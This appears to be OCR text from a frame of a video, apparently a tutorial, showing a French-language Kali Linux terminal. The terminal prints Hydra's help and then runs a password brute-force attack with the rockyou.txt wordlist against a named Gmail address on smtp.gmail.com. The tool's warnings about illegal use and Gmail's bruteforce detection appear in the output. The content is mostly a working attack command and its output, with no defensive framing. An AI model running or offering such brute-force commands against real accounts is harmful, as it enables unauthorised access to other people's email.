 Applications
Emplacements
Terminal
sam. 18:19
1
00:04:27
rockyou.txt
pass.lst
passe.lst
root@kali: ~
Fichier Édition Affichage Rechercher Terminal Aide
Supported services: adam6500 asterisk cisco cisco-enable cvs firebird ftp ftps h
ttp[s]-{head|get|post} http[s]-{get|post}-form http-proxy http-proxy-urlenum icq
imap[s] irc ldap2[s] ldap3[-{cram|digest}md5][s] mssql mysql nntp oracle-listen
er oracle-sid pcanywhere pcnfs pop3[s] postgres radmin2 rdp redis rexec rlogin r
pcap rsh rtsp s7-300 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey svn teamsp
eak telnet[s] vmauthd vnc xmpp
Hydra is a tool to guess/crack valid login/password pairs. Licensed under AGPL
v3.0. The newest version is always available at http://www.thc.org/thc-hydra
Don't use in military or secret service organizations, or for illegal purposes.
Example: hydra -l user -P passlist.txt ftp://192.168.0.1
root@kali:~# hydra -S -l myfirstnode1@gmail.com -P /root/Bureau/rockyou.txt -v -
V -e ns -s 465 smtp.gmail.com smtp
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-02-17 18:19:07
[INFO] several providers have implemented cracking protection, check with a smal
l wordlist first - and stay legal!
[WARNING] Google Mail has bruteforce detection and sends false positives. You ar
e not doing anything illegal right?!